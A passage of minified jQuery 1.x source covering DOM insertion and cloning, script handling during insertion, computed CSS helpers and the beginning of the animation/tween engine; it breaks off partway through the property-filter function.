var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|"+"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!==strundefined?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!==strundefined?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
jQuery.extend({clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},buildFragment:function(elems,context,scripts,selection){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+elem.replace(rxhtmlTag,"<$1></$2>")+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)!==-1){continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;},cleanData:function(elems,acceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,deleteExpando=support.deleteExpando,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(acceptData||jQuery.acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(deleteExpando){delete elem[internalKey];}else if(typeof elem.removeAttribute!==strundefined){elem.removeAttribute(internalKey);}else{elem[internalKey]=null;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},remove:function(selector,keepData){var elem,elems=selector?jQuery.filter(selector,this):this,i=0;for(;(elem=elems[i])!=null;i++){if(!keepData&&elem.nodeType===1){jQuery.cleanData(getAll(elem));}
if(elem.parentNode){if(keepData&&jQuery.contains(elem.ownerDocument,elem)){setGlobalEval(getAll(elem,"script"));}
elem.parentNode.removeChild(elem);}}
return this;},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=value.replace(rxhtmlTag,"<$1></$2>");try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var arg=arguments[0];this.domManip(arguments,function(elem){arg=this.parentNode;jQuery.cleanData(getAll(this));if(arg){arg.replaceChild(elem,this);}});return arg&&(arg.length||arg.nodeType)?this:this.remove();},detach:function(selector){return this.remove(selector,true);},domManip:function(args,callback){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=this.length,set=this,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return this.each(function(index){var self=set.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
self.domManip(args,callback);});}
if(l){fragment=jQuery.buildFragment(args,this[0].ownerDocument,false,this);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(this[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return this;}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={};function actualDisplay(name,doc){var style,elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=window.getDefaultComputedStyle&&(style=window.getDefaultComputedStyle(elem[0]))?style.display:jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){return elem.ownerDocument.defaultView.getComputedStyle(elem,null);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if(computed){if(ret===""&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(document.documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){var condition=conditionFn();if(condition==null){return;}
if(condition){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
(function(){var div,style,a,pixelPositionVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal;div=document.createElement("div");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];style=a&&a.style;if(!style){return;}
style.cssText="float:left;opacity:.5";support.opacity=style.opacity==="0.5";support.cssFloat=!!style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";support.boxSizing=style.boxSizing===""||style.MozBoxSizing===""||style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(reliableHiddenOffsetsVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(boxSizingReliableVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(reliableMarginRightVal==null){computeStyleTests();}
return reliableMarginRightVal;}});function computeStyleTests(){var div,body,container,contents;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);div.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;"+"box-sizing:border-box;display:block;margin-top:1%;top:1%;"+"border:1px;padding:1px;width:4px;position:absolute";pixelPositionVal=boxSizingReliableVal=false;reliableMarginRightVal=true;if(window.getComputedStyle){pixelPositionVal=(window.getComputedStyle(div,null)||{}).top!=="1%";boxSizingReliableVal=(window.getComputedStyle(div,null)||{width:"4px"}).width==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents,null)||{}).marginRight);}
div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}
body.removeChild(container);}})();jQuery.swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),rrelNum=new RegExp("^([+-])=("+pnum+")","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"];function vendorPropName(style,name){if(name in style){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),origName=name,i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in style){return name;}}
return origName;}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rrelNum.exec(value))){value=(ret[1]+1)*ret[2]+parseFloat(jQuery.css(elem,name));type="number";}
if(value==null||value!==value){return;}
if(type==="number"&&!jQuery.cssNumber[origName]){value+="px";}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(elem.style,origName));hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||jQuery.isNumeric(num)?num||0:val;}
return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?jQuery.swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return jQuery.swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||"swing";this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem[tween.prop]!=null&&(!tween.elem.style||tween.elem.style[tween.prop]==null)){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.style&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/2;}};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rfxnum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i"),rrun=/queueHooks$/,animationPrefilters=[defaultPrefilter],tweeners={"*":[function(prop,value){var tween=this.createTween(prop,value),target=tween.cur(),parts=rfxnum.exec(value),unit=parts&&parts[3]||(jQuery.cssNumber[prop]?"":"px"),start=(jQuery.cssNumber[prop]||unit!=="px"&&+target)&&rfxnum.exec(jQuery.css(tween.elem,prop)),scale=1,maxIterations=20;if(start&&start[3]!==unit){unit=unit||start[3];parts=parts||[];start=+target||1;do{scale=scale||".5";start=start/scale;jQuery.style(tween.elem,prop,start+unit);}while(scale!==(scale=tween.cur()/target)&&scale!==1&&--maxIterations);}
if(parts){start=tween.start=+start||+target||0;tween.unit=unit;tween.end=parts[1]?start+(parts[1]+1)*parts[2]:+parts[2];}
return tween;}]};function createFxNow(){setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(tweeners[prop]||[]).concat(tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
